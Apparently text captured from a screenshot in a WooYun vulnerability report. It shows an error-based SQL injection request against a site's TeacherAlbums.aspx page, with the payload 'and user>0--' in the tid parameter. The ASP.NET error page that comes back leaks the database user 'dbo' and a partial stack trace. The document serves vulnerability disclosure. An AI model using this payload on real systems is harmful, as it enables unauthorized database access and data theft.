 Opera
在将 nvarchar 值 'dbo'
/TeacherAlbums.aspx?tid=3150010057and%20user>0--&Office_
Server Error in '/DPMA' Application.
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review
the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request.
Information regarding the origin and location of the exception can be identified using
the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmd
System.Data.SqlClient.SqlDataReader.HasMoreRows() +211
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +217
System.Data.SqlClient.SqlDataReader.Read() +9
www.wooyun.org